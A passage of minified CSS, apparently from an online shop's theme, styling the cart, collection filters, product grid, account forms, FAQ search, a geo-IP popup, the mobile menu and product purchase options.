.quantity__button:first-of-type{border-right:none}.cart-item-row--main .cart-item-row__quantity .quantity__button[data-ref=decreaseButton]{order:1}.cart-item-row--main .cart-item-row__quantity .quantity__button[data-ref=increaseButton]{order:3}.cart-item-row--main .cart-item-row__remove{font-size:12px;margin-top:6px}}@media (max-width: 380px){.cart-item-row--main .cart-item-row__image{width:120px;height:120px}.cart-item-row--main .cart-item-row__information{width:calc(100% - 120px)}}.cart-item-row--side-cart:not(:last-child){margin-bottom:20px}.cart-item-row--side-cart .cart-item-row__image{width:105px;height:105px}.cart-item-row--side-cart .cart-item-row__information{width:calc(100% - 105px)}.cart-item-row--side-cart .cart-item-row__information-top{margin-bottom:0}.cart-item-row--side-cart .cart-item-row__title{font-size:16px;line-height:20px}.cart-item-row--side-cart .cart-item-row__variant-properties{margin-top:8px}.cart-item-row--side-cart .cart-item-row__variant-properties .cart-item-row__variant-properties__item{font-size:12px;line-height:15px}.cart-item-row--side-cart .cart-item-row__variant-properties .cart-item-row__variant-properties__item:not(:last-child){margin-bottom:5px}@media (max-width: 450px){.cart-item-row--side-cart .cart-item-row__image{width:80px;height:80px}.cart-item-row--side-cart .cart-item-row__information{width:calc(100% - 80px)}.cart-item-row--side-cart .cart-item-row__title,.cart-item-row--side-cart .cart-item-row__price{font-size:14px;line-height:17px}}.cart-main{display:block;padding-top:100px;margin-bottom:50px}.cart-main .loading-spinner{position:fixed}.cart-main__container{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:80px;justify-content:center}.cart-main__header{width:100%;margin-bottom:50px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.cart-main__heading{font-size:40px;line-height:50px;font-weight:700}.cart-main__continue-shopping{font-size:14px;line-height:17px;text-decoration:underline;text-underline-offset:3px}.cart-main__main{width:calc(100% - 560px)}.cart-main__main--empty{width:100%}.cart-main__empty-cart{text-align:center}.cart-main__empty-cart .cart-main__empty-cart__heading{font-size:40px;line-height:50px;font-weight:700;margin-bottom:30px}.cart-main__empty-cart .cart-main__empty-cart__message{font-size:16px;line-height:28px}.cart-main__empty-cart .cart-main__empty-cart__cta{margin-top:33px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}.cart-main__empty-cart .cart-main__empty-cart__cta .button{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}.cart-main__other{width:560px;padding-left:130px}.cart-main__payment-methods{margin-top:30px;width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.cart-main__payment-methods svg{width:35px;margin-bottom:10px}.cart-main__payment-methods svg:not(:last-child){margin-right:20px}@media (max-width: 1300px){.cart-main__main{width:calc(100% - 450px)}.cart-main__other{width:450px;padding-left:50px}}@media (max-width: 1024px){.cart-main__main,.cart-main__other{width:100%}.cart-main__payment-methods{display:none}}@media (max-width: 768px){.cart-main{padding-top:20px;margin-bottom:20px}.cart-main__container{padding-top:140px}.cart-main__header{margin-bottom:20px}.cart-main__heading{font-size:22px;line-height:30px}.cart-main__continue-shopping{display:none}.cart-main__empty-cart{padding-top:10px}.cart-main__empty-cart .cart-main__empty-cart__heading{font-size:22px;line-height:30px;margin-bottom:20px}.cart-main__empty-cart .cart-main__empty-cart__cta{margin-top:25px}}.cart-main-summary{display:block;width:100%;position:relative;background-color:#fff;border-radius:10px;padding:30px}.cart-main-summary__title{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;font-size:20px;line-height:25px;font-weight:700;margin-bottom:25px}.cart-main-summary__title svg{display:none;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.cart-main-summary__checkout{width:100%;max-width:100%;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;margin-top:30px;margin-bottom:20px;-webkit-transition:.2s background-color ease-in-out;-moz-transition:.2s background-color ease-in-out;-ms-transition:.2s background-color ease-in-out;-o-transition:.2s background-color ease-in-out;transition:.2s background-color ease-in-out}.cart-main-summary__checkout .cart-main-summary__checkout__price{display:none;margin-left:5px}.cart-main-summary__continue-shopping{display:none;width:100%;max-width:100%;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;margin-top:20px;box-shadow:none;border-color:#474767;-webkit-transition:.2s background-color ease-in-out;-moz-transition:.2s background-color ease-in-out;-ms-transition:.2s background-color ease-in-out;-o-transition:.2s background-color ease-in-out;transition:.2s background-color ease-in-out}.cart-main-summary__discount-message{text-align:center;font-size:14px;line-height:17px}@media (max-width: 1024px){.cart-main-summary{position:fixed;left:0;bottom:0;z-index:3;border-radius:0}.cart-main-summary--active .cart-main-summary__title svg{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0)}.cart-main-summary--active .cart-summary{display:block}.cart-main-summary--active .cart-main-summary__checkout{margin-top:20px}.cart-main-summary--active .cart-main-summary__continue-shopping{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.cart-main-summary__title{cursor:pointer}.cart-main-summary__title svg{display:initial}.cart-main-summary:not(.cart-main-summary--active) .cart-summary{display:none}.cart-main-summary .cart-summary__free-delivery-notification{display:none}.cart-main-summary__checkout{margin-top:0;margin-bottom:0}.cart-main-summary__checkout .cart-main-summary__checkout__price{display:block}.cart-main-summary__discount-message{display:none}}@media (max-width: 768px){.cart-main-summary{padding:20px 30px}.cart-main-summary__title{font-size:16px;line-height:24px;margin-bottom:20px}.cart-main-summary .cart-summary .cart-summary__pricing{padding:20px 0}.cart-main-summary .cart-summary .cart-summary__pricing__row:not(:last-child){margin-bottom:15px}.cart-main-summary .cart-summary .cart-summary__pricing__column{font-size:12px;line-height:15px}.cart-main-summary .cart-summary .cart-summary__pricing__column--bold{font-size:14px;line-height:17px}.cart-main-summary__checkout,.cart-main-summary__continue-shopping{font-size:14px}}.collection-active-filters{display:block;width:100%}.collection-active-filters__container{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.collection-active-filters__items{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:25px;margin-bottom:-5px}.collection-active-filters__remove-filter,a.collection-active-filters__remove-filter{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;border:1px solid #393427;border-radius:5px;background-color:#fff;font-size:14px;line-height:17px;padding:7px 10px 7px 7px;margin-right:15px;margin-bottom:5px}.collection-active-filters__remove-filter svg,a.collection-active-filters__remove-filter svg{width:9px;margin-left:10px}.collection-active-filters__clear{font-size:14px;line-height:15px;letter-spacing:.2px;text-decoration:underline;margin-top:25px}@media (max-width: 768px){.collection-active-filters{display:none}}.collection-filtering-sorting__container{margin-top:40px;width:100%;position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.collection-filtering-sorting__container .filter-toggle{display:none}body.product-filters-active{overflow:hidden}.filter-toggle{display:block;width:50%;background-color:#fff}.filter-toggle__button{width:100%;font-size:14px;line-height:17px;font-weight:400;padding:10px 27px}@media (max-width: 768px){.collection-filtering-sorting__container{margin-top:0;padding-left:0;padding-right:0}.collection-filtering-sorting__container .filter-toggle{display:initial}}.collection-main{width:100%;position:relative}.collection-main__loading{position:fixed}.collection-main__container{position:relative}.collection-main__empty{padding-top:150px;padding-bottom:150px;max-width:600px;margin:0 auto;text-align:center}.collection-main__empty p{max-width:600px;margin:0 auto}.product-grid__products{padding-top:45px;padding-bottom:70px;width:100%;display:grid;grid-template-columns:repeat(4,1fr);column-gap:20px;row-gap:60px}.first-product-tag{position:absolute;margin:10px;z-index:1;background-color:#fff;padding:2px 10px;font-weight:500;border-radius:20px}.ritual_card__image{grid-column:1/span 2}.ritual_card__image .product-card__image{padding-top:calc(50% - 10px)}@media (max-width: 768px){.product-grid__products{width:calc(100% + 60px);margin-left:-30px;margin-right:-30px;grid-template-columns:repeat(2,1fr);column-gap:10px;row-gap:30px;padding-top:20px}.ritual_card__image{grid-column:1/span 2}.ritual_card__image .product-card__image{padding-top:50%}}@media (max-width: 300px){.product-grid__products{grid-template-columns:repeat(1,1fr)}.product-grid__products .product-card:nth-child(3){grid-column:unset}.product-grid__products .product-card:nth-child(3) .product-card__image{padding-top:100%}}.account-form{display:block;width:100%;max-width:550px;padding-top:50px;padding-bottom:50px;color:#393427}.account-form__title{margin-top:0;margin-bottom:30px;text-align:center;color:#393427}.account-form__introductory-text{margin-top:5px;margin-bottom:30px;font-size:16px;line-height:20px;text-align:center;color:#393427}@media (min-width: 1025px){.account-form__fields{max-width:425px;margin-left:auto;margin-right:auto}}.account-form__title+.account-form__group,.account-form__introductory-text+.account-form__group{margin-top:20px}.account-form__group{width:100%;margin-bottom:20px;position:relative}.account-form__group label{font-size:12px;line-height:20px;margin-bottom:5px}.account-form__group input:not([type=submit]){font-size:16px;line-height:20px;border:1px solid #393427;border-radius:10px;padding:18px 20px;color:#393427;background-color:#fff}.account-form__group input:not([type=submit]):focus{border-color:#393427}.account-form__group input:not([type=submit])::-webkit-input-placeholder{color:#393427;font-size:16px}.account-form__group input:not([type=submit]):-moz-placeholder{color:#393427;font-size:16px}.account-form__group input:not([type=submit])::-moz-placeholder{color:#393427;font-size:16px}.account-form__group input:not([type=submit]):-ms-input-placeholder{color:#393427;font-size:16px}.account-form__group input:not([type=submit])::placeholder{color:#393427;font-size:16px}.account-form__group input[type=submit]{width:100%}.account-form__form--hidden{display:none}.account-form__form input::-webkit-input-placeholder,.account-form__form select::-webkit-input-placeholder,.account-form__form textarea::-webkit-input-placeholder{font-size:16px;line-height:20px}.account-form__form input:-moz-placeholder,.account-form__form select:-moz-placeholder,.account-form__form textarea:-moz-placeholder{font-size:16px;line-height:20px}.account-form__form input::-moz-placeholder,.account-form__form select::-moz-placeholder,.account-form__form textarea::-moz-placeholder{font-size:16px;line-height:20px}.account-form__form input:-ms-input-placeholder,.account-form__form select:-ms-input-placeholder,.account-form__form textarea:-ms-input-placeholder{font-size:16px;line-height:20px}.account-form__form input::placeholder,.account-form__form select::placeholder,.account-form__form textarea::placeholder{font-size:16px;line-height:20px}.account-form__recover{display:none}.account-form__recover--active{display:block}.errors ul{list-style:none;padding-left:0;text-align:center;font-size:12px;line-height:20px;color:#d0021b;margin:10px 0}.account-form__help-links{list-style:none;margin:0;padding-left:0;text-align:center}.account-form__help-item{font-size:14px;line-height:20px}.account-form__help-item:not(:last-child){margin-bottom:5px}.account-form__help-item a{text-decoration:underline;text-underline-offset:3px}.account-form__help-item button{font-size:12px}.account-form__success{color:#00ba48}.account-form__errors{color:#d0021b;text-align:center;margin-bottom:30px}.account-form .text-link{margin-top:10px;text-decoration:underline;font-size:14px;font-weight:600;border-radius:0}east-slider{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}east-slider.swiper-thumbs .swiper-slide{cursor:pointer}east-slider .swiper-pagination-bullet{width:10px;height:10px;border-radius:50%;background:transparent;border:1px solid #474767;opacity:.6!important;position:relative;margin:0!important}east-slider .swiper-pagination-bullet:not(:last-child){margin-right:12px!important}east-slider .swiper-pagination-bullet:after{content:"";display:none;width:6px;height:6px;border-radius:50%;background-color:#474767;position:absolute;top:1px;left:1px}east-slider .swiper-pagination-bullet.swiper-pagination-bullet-active{opacity:1!important}east-slider .swiper-pagination-bullet.swiper-pagination-bullet-active:after{display:block}east-slider .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#393427}east-slider .swiper-scrollbar-drag{background:#393427;cursor:-webkit-grab;cursor:grab}east-slider .swiper-scrollbar,east-slider.swiper-horizontal>.swiper-scrollbar{background:#0000001a;width:calc(100% - 60px);left:30px;bottom:11px;height:2px}east-slider .swiper-navigation{position:absolute;top:50%;transform:translateY(-50%);width:3rem;height:3rem;border-radius:100%;z-index:10;color:inherit;border:none;box-shadow:none;width:30px;height:30px;background-color:#f7f4f0;opacity:1;padding:0;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;transition:.2s all ease-in-out}east-slider .swiper-navigation svg{width:6px;color:#474767;filter:invert(1);max-height:50%;max-width:50%}east-slider .swiper-navigation.swiper-prev{left:.75rem}east-slider .swiper-navigation.swiper-prev svg{transform:rotate(0)}east-slider .swiper-navigation.swiper-next{right:.75rem}east-slider .swiper-navigation.swiper-next svg{transform:rotate(180deg)}east-slider .swiper-navigation.swiper-button-disabled{opacity:0;visibility:hidden}east-slider .swiper-navigation:hover{opacity:1}.fake-dropdown{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;width:100%;position:relative}.fake-dropdown--active .fake-dropdown__target svg{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fake-dropdown--active .fake-dropdown__options{opacity:1;visibility:visible;pointer-events:unset}.fake-dropdown__external-label{font-size:16px;line-height:20px;margin-right:20px}.fake-dropdown__container{width:100%}.fake-dropdown__target{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;background-color:#fff;border:1px solid rgba(0,0,0,.1);border-radius:10px;padding:8px 25px 8px 15px;font-weight:400}.fake-dropdown__target svg{width:10px;margin-left:0}.fake-dropdown__target svg path{fill:#393427}.fake-dropdown__label-and-selected-option{width:calc(100% - 10px);text-align:left}.fake-dropdown__label{font-size:12px;line-height:15px;text-transform:capitalize}.fake-dropdown__selected-option{font-size:14px;line-height:20px}.fake-dropdown__options{width:100%;z-index:3;background-color:#fff;position:absolute;left:0;bottom:0;border:1px solid rgba(0,0,0,.1);border-radius:10px;-webkit-transform:translateY(calc(100% + 3px));-moz-transform:translateY(calc(100% + 3px));-ms-transform:translateY(calc(100% + 3px));-o-transform:translateY(calc(100% + 3px));transform:translateY(calc(100% + 3px));box-shadow:0 2px 6px #00000026;opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:.2s all ease-in-out;-moz-transition:.2s all ease-in-out;-ms-transition:.2s all ease-in-out;-o-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.fake-dropdown__option{-webkit-appearance:none;appearance:none;background:none;border:0;width:calc(100% - 20px);margin:0 10px;padding:10px 0;background-color:#fff;font-weight:400;border-radius:0;-webkit-transition:.2s all ease-in-out;-moz-transition:.2s all ease-in-out;-ms-transition:.2s all ease-in-out;-o-transition:.2s all ease-in-out;transition:.2s all ease-in-out;text-align:left}.fake-dropdown__option:after{width:0;height:0;visibility:hidden;overflow:hidden;-webkit-user-select:none;user-select:none;pointer-events:none;font-weight:700}.fake-dropdown__option:not(:last-child){border-bottom:1px solid rgba(0,0,0,.1)}.fake-dropdown__option:hover,.fake-dropdown__option--selected{font-weight:600}.faq-container{width:100%;max-width:948px;margin-left:auto;margin-right:auto;display:block;padding-left:0;padding-right:0;padding-top:65px}.faq-search{-webkit-transform:translate(-50%,-30px);-moz-transform:translate(-50%,-30px);-ms-transform:translate(-50%,-30px);-o-transform:translate(-50%,-30px);transform:translate(-50%,-30px);width:calc(100% - 60px);max-width:800px;z-index:1;position:absolute;top:0;left:50%}.faq-search--results-active{z-index:10}.faq-search--results-active .faq-search__bar{border-radius:4px 4px 0 0;box-shadow:none;border-bottom:none}.faq-search--results-active .faq-search__results{display:block}.faq-search__bar{width:100%;background-color:#fff;border:1px solid #f7f4f0;border-radius:4px;position:relative;box-shadow:0 2px 34px #70767d0d}.faq-search__bar svg{-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);position:absolute;top:50%;left:25px;width:17px}.faq-search__bar input{width:100%;padding:10px 20px 10px 55px;border:none;height:48px;font-size:12px;line-height:28px}.faq-search__bar input::-webkit-input-placeholder{font-size:12px;line-height:28px}.faq-search__bar input:-moz-placeholder{font-size:12px;line-height:28px}.faq-search__bar input::-moz-placeholder{font-size:12px;line-height:28px}.faq-search__bar input:-ms-input-placeholder{font-size:12px;line-height:28px}.faq-search__bar input::placeholder{font-size:12px;line-height:28px}.faq-search__results{display:none;background-color:#fff;padding:10px 20px;border:1px solid #f7f4f0;border-top:none;border-radius:0 0 4px 4px}.faq-search__results-item{cursor:pointer;font-size:14px;line-height:28px;padding:10px 0}.faq-search__results-item:not(:last-child){border-bottom:1px solid #f7f4f0}.faq-search__results-item:nth-child(n+6){display:none}.faq-container__category{width:100%}.faq-container__category:not(:last-child){margin-bottom:40px}.faq-container__category-title{margin-top:0;margin-bottom:0;padding-bottom:24px;line-height:34px}.faq-container__faq .accordion__header{font-size:16px;line-height:24px}@media (max-width: 768px){.faq-container__category:not(:last-child){margin-bottom:30px}.faq-container__category-title{font-size:16px;padding-bottom:18px}.faq-container__faq .accordion__header{font-size:14px}}.geo-ip{position:fixed;z-index:11;top:0;left:0;width:100%;height:100%;background:#0000004d;padding:30px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:.2s all ease-in-out;-moz-transition:.2s all ease-in-out;-ms-transition:.2s all ease-in-out;-o-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.geo-ip--active{opacity:1;visibility:visible;pointer-events:unset}.geo-ip__inner{background-color:#fff;border-radius:10px;padding:35px 35px 45px;width:100%;max-width:750px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative}.geo-ip__close{position:absolute;top:30px;right:30px;width:18px;cursor:pointer;padding:0;border:none}.geo-ip__close svg{margin-left:0;width:100%;height:auto}.geo-ip__content-block{width:100%;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;text-align:center;display:none}.geo-ip__content-block--active{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.geo-ip__content-block__heading{font-size:26px;line-height:40px;font-weight:700;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;margin-bottom:25px}.geo-ip__content-block__heading svg{width:28px;height:auto;margin-left:10px}.geo-ip__content-block__text{font-size:16px;line-height:28px;margin-bottom:25px}.geo-ip__content-block__buttons{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}.geo-ip__content-block__buttons .button{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;width:150px}.geo-ip__content-block__buttons .button:not(:last-child){margin-right:20px}@media (max-width: 768px){.geo-ip__inner{padding:30px 35px;max-width:320px}.geo-ip__close{top:18px;right:18px;width:14px}.geo-ip__content-block__heading{font-size:20px;line-height:24px;margin-bottom:15px}.geo-ip__content-block__text{font-size:14px;line-height:28px;margin-bottom:20px}.geo-ip__content-block__buttons{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.geo-ip__content-block__buttons .button{width:100%;font-size:14px;line-height:17px}.geo-ip__content-block__buttons .button:not(:last-child){margin-right:0;margin-bottom:15px}}.mobile-menu{position:fixed;top:0;left:0;z-index:99999;width:100%;height:100%;opacity:0;visibility:hidden;pointer-events:none;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translate(100%);-webkit-transition:.2s all ease-in-out;-moz-transition:.2s all ease-in-out;-ms-transition:.2s all ease-in-out;-o-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.mobile-menu--active{opacity:1;visibility:visible;pointer-events:unset;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translate(0)}.mobile-menu__inner{width:100%;height:100%;display:block;background-color:#000;color:#fff;box-shadow:0 2px 6px #00000026;overflow-x:hidden}.mobile-menu__cta-banner{width:100%;border-radius:0;padding:10px 30px;font-size:16px;line-height:20px;box-shadow:none}.mobile-menu__main{width:100%;position:relative}.mobile-menu__section{width:100%;-webkit-transition:.2s all ease-in-out;-moz-transition:.2s all ease-in-out;-ms-transition:.2s all ease-in-out;-o-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.mobile-menu__actions{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;padding:30px}.mobile-menu__actions .logo{width:80px}.mobile-menu__actions .mobile-menu__actions__button{-webkit-appearance:none;appearance:none;background:none;border:0;padding:0;width:30px}.mobile-menu__actions .mobile-menu__actions__button svg{margin-left:0;width:100%}.mobile-menu__actions [data-ref=returnButton] svg{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.mobile-menu__actions .mobile-menu__actions__parent-title{display:block;text-align:center;font-size:20px;line-height:25px;font-weight:600}.mobile-menu__main-menu{width:100%;padding:0 30px}.mobile-menu__main-menu .mobile-menu__main-menu__item{width:100%}.mobile-menu__main-menu .mobile-menu__main-menu__item:not(:last-child){margin-bottom:20px}.mobile-menu__main-menu .mobile-menu__main-menu__item-link{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;font-size:24px;line-height:34px;font-weight:700}.mobile-menu__main-menu .mobile-menu__main-menu__item-link img{width:90px;height:90px;border-radius:50%;object-fit:cover;margin-right:20px}.mobile-menu__main-menu .mobile-menu__main-menu__item-link svg{display:none}.mobile-menu__secondary-menu{width:100%;margin-top:40px;padding:0 30px}.mobile-menu__secondary-menu .mobile-menu__secondary-menu__link{display:block;font-size:16px;line-height:20px;font-weight:500;color:#cfcfcf}.mobile-menu__secondary-menu .mobile-menu__secondary-menu__link:not(:last-child){margin-bottom:20px}.mobile-menu__bottom{position:fixed;width:100%;bottom:40px;margin-top:40px;padding:0 30px;display:flex;flex-direction:column;align-items:center}.mobile-menu__bottom .mobile-menu__bottom__item{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.mobile-menu__bottom .mobile-menu__bottom__item:not(:last-child){margin-bottom:30px}.mobile-menu__bottom .mobile-menu__bottom__item a:first-child{width:100%;display:flex;justify-content:center}.mobile-menu__bottom .mobile-menu__bottom__item .header-account-text{padding:10px;width:80%;max-width:500px;min-width:300px;height:max-content;font-size:14px;color:#000;text-align:center}.mobile-menu__bottom .mobile-menu__bottom__item-link{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;font-size:16px;line-height:20px;position:relative}.mobile-menu__bottom .mobile-menu__bottom__item-link svg{width:20px;margin-right:25px;fill:none}.mobile-menu__bottom .mobile-menu__bottom__item-link [data-ref=cartQuantity]{position:absolute;top:-8px;left:12px;background-color:#fff;pointer-events:none;width:17px;height:17px;border-radius:50%;border:1px solid #393427;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;text-align:center;font-size:12px;line-height:1}.mobile-menu .site-switcher__options{bottom:auto;top:0;-webkit-transform:translateY(calc(-100% - 3px));-moz-transform:translateY(calc(-100% - 3px));-ms-transform:translateY(calc(-100% - 3px));-o-transform:translateY(calc(-100% - 3px));transform:translateY(calc(-100% - 3px));box-shadow:none}.price-filters{display:block}.price-filters .product-filters__group-options__list{margin-bottom:10px;border-bottom:1px solid #f7f4f0}.price-filters-slider{width:100%;padding:20px 10px}.price-filters-slider.price-filters-slider--disabled{opacity:.4;pointer-events:none}.price-filters-slider .noUi-target{background:#f7f4f0;height:4px}.price-filters-slider .noUi-connect{background:#393427}.price-filters-slider .noUi-handle,.price-filters-slider .noUi-horizontal .noUi-handle{width:13px;height:13px;background-color:#393427;border-radius:50%;box-shadow:none;right:-6.5px;border:none}.price-filters-slider .noUi-handle:before,.price-filters-slider .noUi-handle:after,.price-filters-slider .noUi-horizontal .noUi-handle:before,.price-filters-slider .noUi-horizontal .noUi-handle:after{display:none}.price-filters-slider__values{margin-top:10px;width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;pointer-events:none}.price-filters-slider__value{color:#393427;text-align:center;font-size:12px;line-height:20px;padding:5px 10px;border-radius:3px;border:1px solid #393427}@media (max-width: 768px){.price-filters-slider{padding:0 7px}}.product-form{display:block}.product-form__actions{width:100%;margin-top:16px}.product-form__purchase-types-container{width:100%;margin-bottom:20px}.product-form__purchase-types{width:100%;border:1px solid #DCD6D0;border-radius:10px}.product-form__purchase-types__item{padding:20px 15px;border-radius:0;max-height:64px}.product-form__purchase-types__item--selected{background-color:#e9e4e0}.product-form__purchase-types__item:first-child{border-radius:10px 10px 0 0}.product-form__purchase-types__item:last-child{border-radius:0 0 10px 10px}.product-form__purchase-types__item:not(:last-child){border-bottom:1px solid #DCD6D0}.product-form__purchase-types__delivery{margin-top:20px}.product-form__purchase-types__delivery--hidden{display:none}.product-form__submit{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}@media (max-width: 768px){.product-form__submit{margin-top:20px}}.product-form__submit .product-form__submit__available{display:block}.product-form__submit .product-form__submit__unavailable{display:none}.product-form__submit--disabled{pointer-events:none;opacity:.8}.product-form__submit--disabled .product-form__submit__available{display:none}.product-form__submit--disabled 